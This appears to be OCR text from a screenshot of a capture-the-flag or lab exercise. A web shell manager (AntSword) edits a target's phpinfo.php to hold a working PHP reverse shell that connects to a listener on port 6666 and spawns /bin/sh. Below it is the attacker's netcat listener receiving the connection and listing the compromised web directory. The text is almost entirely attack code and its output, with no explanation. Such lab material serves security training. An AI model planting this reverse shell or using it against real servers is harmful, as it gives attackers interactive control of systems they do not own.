 AntSword 编辑 窗口 调试
192.168.17.133 phpinfo.php
IP:192.168.17.133 File:/var/www/html/Challenge/phpinfo.php
1 <?php
2 $ip = '192.168.17.1';
3 $port = '6666';
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock,
7 1 => $sock,
8 2 => $sock
9 );
10 $process = proc_open('/bin/sh',$descriptorspec, $pipes);
11 proc_close($process);
12 ?>
root@DESKTOP-SP02IB7:/mnt/c/Users/ASUS/Desktop# nc -lvp 6666
listening on [any] 6666 ...
192.168.17.133: inverse host lookup failed: Unknown host
connect to [192.168.17.1] from (UNKNOWN) [192.168.17.133] 60092
ls
Magic_Box
VXNlcnMudHh0
Y0dGemN5NTBlSFE9
acid.txt
bg.jpg
cake.php
css
error.php
hacked.php
include.php
includes
index.php
js
less
lol.css
php-secure-login.odt
phpinfo.php
protected_page.php
secure_login.sql
shell.php
styles
todo.txt